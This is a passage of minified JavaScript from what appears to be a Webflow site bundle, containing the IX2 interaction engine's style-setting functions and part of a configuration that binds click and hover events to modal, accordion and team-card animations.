${L}(${i}${o})`;case Z:return`${v}(${t}${l}, ${n}${d})`;default:return""}}).join(" "),{setStyle:N}=T;eP(r,E.TRANSFORM_PREFIXED,T),N(r,E.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:a,yValue:t,zValue:n}){return e===z&&void 0!==n||e===W&&void 0!==n||e===q&&(void 0!==a||void 0!==t)}(I,u)&&N(r,E.TRANSFORM_STYLE_PREFIXED,R);return;case H:return function(e,a,t,n,i,l){let{setStyle:o}=l;switch(n.actionTypeId){case et:{let{widthUnit:a="",heightUnit:i=""}=n.config,{widthValue:d,heightValue:c}=t;void 0!==d&&(a===D&&(a="px"),eP(e,C,l),o(e,C,d+a)),void 0!==c&&(i===D&&(i="px"),eP(e,M,l),o(e,M,c+i));break}case ee:var c=n.config;let s=(0,d.default)(t,(e,a,t)=>`${e} ${t}(${a}${ex(t,c)})`,""),{setStyle:r}=l;eP(e,S,l),r(e,S,s);break;case ea:n.config;let f=(0,d.default)(t,(e,a,t)=>(e.push(`"${t}" ${a}`),e),[]).join(", "),{setStyle:u}=l;eP(e,A,l),u(e,A,f);break;case en:case ei:case el:{let a=es[n.actionTypeId],i=Math.round(t.rValue),d=Math.round(t.gValue),c=Math.round(t.bValue),s=t.aValue;eP(e,a,l),o(e,a,s>=1?`rgb(${i},${d},${c})`:`rgba(${i},${d},${c},${s})`);break}default:{let{unit:a=""}=n.config;eP(e,i,l),o(e,i,t.value+a)}}}(e,0,t,i,l,o);case K:var V=e,h=i,U=o;let{setStyle:k}=U;if(h.actionTypeId===ed){let{value:e}=h.config;k(V,w,e===_&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case j:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,a,i)}}}let ek={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[W]:Object.freeze({xValue:1,yValue:1,zValue:1}),[q]:Object.freeze({xValue:0,yValue:0,zValue:0}),[Z]:Object.freeze({xValue:0,yValue:0})},eG=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eB=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),ex=(e,a)=>{let t=(0,o.default)(a.filters,({type:a})=>a===e);if(t&&t.unit)return t.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},ew=Object.keys(ek),eQ=/^rgb/,eD=RegExp("rgba?\\(([^)]+)\\)");function eP(e,a,t){if(!E.IS_BROWSER_ENV)return;let n=er[a];if(!n)return;let{getStyle:i,setStyle:l}=t,d=i(e,Q);if(!d)return void l(e,Q,n);let o=d.split(P).map(ec);-1===o.indexOf(n)&&l(e,Q,o.concat(n).join(P))}function eF(e,a,t){if(!E.IS_BROWSER_ENV)return;let n=er[a];if(!n)return;let{getStyle:i,setStyle:l}=t,d=i(e,Q);d&&-1!==d.indexOf(n)&&l(e,Q,d.split(P).map(ec).filter(e=>e!==n).join(P))}function eY({store:e,elementApi:a}){let{ixData:t}=e.getState(),{events:n={},actionLists:i={}}=t;Object.keys(n).forEach(e=>{let t=n[e],{config:l}=t.action,{actionListId:d}=l,o=i[d];o&&eX({actionList:o,event:t,elementApi:a})}),Object.keys(i).forEach(e=>{eX({actionList:i[e],elementApi:a})})}function eX({actionList:e={},event:a,elementApi:t}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(e=>{eK({actionGroup:e,event:a,elementApi:t})}),i&&i.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eK({actionGroup:e,event:a,elementApi:t})})})}function eK({actionGroup:e,event:a,elementApi:t}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:i,config:l}=e;n=(0,p.isPluginType)(i)?a=>(0,p.clearPlugin)(i)(a,e):ej({effect:ez,actionTypeId:i,elementApi:t}),eO({config:l,event:a,elementApi:t}).forEach(n)})}function eH(e,a,t){let{setStyle:n,getStyle:i}=t,{actionTypeId:l}=a;if(l===et){let{config:t}=a;t.widthUnit===D&&n(e,C,""),t.heightUnit===D&&n(e,M,"")}i(e,Q)&&ej({effect:eF,actionTypeId:l,elementApi:t})(e)}let ej=({effect:e,actionTypeId:a,elementApi:t})=>n=>{switch(a){case z:case W:case q:case Z:e(n,E.TRANSFORM_PREFIXED,t);break;case ee:e(n,S,t);break;case ea:e(n,A,t);break;case J:e(n,N,t);break;case et:e(n,C,t),e(n,M,t);break;case en:case ei:case el:e(n,es[a],t);break;case ed:e(n,w,t)}};function ez(e,a,t){let{setStyle:n}=t;eF(e,a,t),n(e,a,""),a===E.TRANSFORM_PREFIXED&&n(e,E.TRANSFORM_STYLE_PREFIXED,"")}function eW(e){let a=0,t=0;return e.forEach((e,n)=>{let{config:i}=e,l=i.delay+i.duration;l>=a&&(a=l,t=n)}),t}function eq(e,a){let{actionItemGroups:t,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:l=0}=a,d=0,o=0;return t.forEach((e,a)=>{if(n&&0===a)return;let{actionItems:t}=e,c=t[eW(t)],{config:s,actionTypeId:r}=c;i.id===c.id&&(o=d+l);let f=eV(r)===K?0:s.duration;d+=s.delay+f}),d>0?(0,f.optimizeFloat)(o/d):0}function e$({actionList:e,actionItemId:a,rawData:t}){let{actionItemGroups:n,continuousParameterGroups:i}=e,l=[],d=e=>(l.push((0,c.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===a);return n&&n.some(({actionItems:e})=>e.some(d)),i&&i.some(e=>{let{continuousActionGroups:a}=e;return a.some(({actionItems:e})=>e.some(d))}),(0,c.setIn)(t,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:l}]}})}function eZ(e,{basedOn:a}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(a===s.EventBasedOn.ELEMENT||null==a)||e===s.EventTypeConsts.MOUSE_MOVE&&a===s.EventBasedOn.ELEMENT}function eJ(e,a){return e+F+a}function e1(e,a){return null==a||-1!==e.indexOf(a)}function e0(e,a){return(0,r.default)(e&&e.sort(),a&&a.sort())}function e2(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+Y+e.objectId;if(e.objectId)return e.objectId;let{id:a="",selector:t="",useEventTarget:n=""}=e;return a+Y+t+Y+n}},7164:function(e,a){"use strict";function t(e,a){return e===a?0!==e||0!==a||1/e==1/a:e!=e&&a!=a}Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return n}});let n=function(e,a){if(t(e,a))return!0;if("object"!=typeof e||null===e||"object"!=typeof a||null===a)return!1;let n=Object.keys(e),i=Object.keys(a);if(n.length!==i.length)return!1;for(let i=0;i<n.length;i++)if(!Object.hasOwn(a,n[i])||!t(e[n[i]],a[n[i]]))return!1;return!0}},5861:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return R}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(1185),d=t(7087),{HTML_ELEMENT:o,PLAIN_OBJECT:c,ABSTRACT_NODE:s,CONFIG_X_VALUE:r,CONFIG_Y_VALUE:f,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:I,CONFIG_Z_UNIT:T,CONFIG_UNIT:y}=d.IX2EngineConstants,{IX2_SESSION_STOPPED:b,IX2_INSTANCE_ADDED:g,IX2_ELEMENT_STATE_CHANGED:m}=d.IX2EngineActionTypes,O={},L=(e=O,a={})=>{switch(a.type){case b:return O;case g:{let{elementId:t,element:n,origin:i,actionItem:d,refType:o}=a.payload,{actionTypeId:c}=d,s=e;return(0,l.getIn)(s,[t,n])!==n&&(s=v(s,n,o,t,d)),R(s,t,c,i,d)}case m:{let{elementId:t,actionTypeId:n,current:i,actionItem:l}=a.payload;return R(e,t,n,i,l)}default:return e}};function v(e,a,t,n,i){let d=t===c?(0,l.getIn)(i,["config","target","objectId"]):null;return(0,l.mergeIn)(e,[n],{id:n,ref:a,refId:d,refType:t})}function R(e,a,t,n,i){let d=function(e){let{config:a}=e;return _.reduce((e,t)=>{let n=t[0],i=t[1],l=a[n],d=a[i];return null!=l&&null!=d&&(e[i]=d),e},{})}(i);return(0,l.mergeIn)(e,[a,"refState",t],n,d)}let _=[[r,E],[f,I],[u,T],[p,y]]},468:function(e,a,t){t(9461),t(7624),t(286),t(8334),t(2338),t(3695),t(322),t(3479),t(941),t(5134),t(9858),t(1655),t(7527),t(9078),t(4345),t(2444),t(9904),t(1724),t(2458),t(4772)},4772:function(){Webflow.require("ix2").init({events:{"e-105":{id:"e-105",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-106"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1844447615c},"e-115":{id:"e-115",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-116"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_modal-popup_cover",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"CLASS"},targets:[{id:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-116":{id:"e-116",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-115"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_modal-popup_cover",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"CLASS"},targets:[{id:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-121":{id:"e-121",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-122"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_close-4",originalId:"65318e1f3be0526fd5a7950c|53a00c20-758d-3731-7ea8-6e8439fb5451",appliesTo:"CLASS"},targets:[{id:"65318e1f3be0526fd5a7950c|53a00c20-758d-3731-7ea8-6e8439fb5451",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-157":{id:"e-157",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-36",affectedElements:{},playInReverse:!1,autoStopEventId:"e-158"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"},targets:[{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b4a478741},"e-158":{id:"e-158",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-37",affectedElements:{},playInReverse:!1,autoStopEventId:"e-157"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"},targets:[{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b4a478742},"e-165":{id:"e-165",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|d54af2a4-fe05-a078-3194-da3ad0a6c9dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|d54af2a4-fe05-a078-3194-da3ad0a6c9dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b4a877c78},"e-169":{id:"e-169",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-170"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b53c26cc5},"e-170":{id:"e-170",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-169"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b53c26cc6},"e-183":{id:"e-183",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-184"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{selector:".two-faq_accordion_item",originalId:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b54833c79},"e-184":{id:"e-184",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-183"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{selector:".two-faq_accordion_item",originalId:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b54833c7a},"e-193":{id:"e-193",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3415"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-194":{id:"e-194",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3414"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".team_card",originalId:"65318e1f3be0526fd5a7950c|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-205":{id:"e-205",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-206":{id:"e-206",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-207":{id:"e-207",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-208":{id:"e-208",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-207"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-209":{id:"e-209",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-210":{id:"e-210",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-209"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-211":{id:"e-211",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-212"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-212":{id:"e-212",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-211"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-213":{id:"e-213",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-214":{id:"e-214",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-213"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-215":{id:"e-215",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-216":{id:"e-216",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-215"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-223":{id:"e-223",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-224":{id:"e-224",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-223"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-225":{id:"e-225",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-226"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-226":{id:"e-226",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{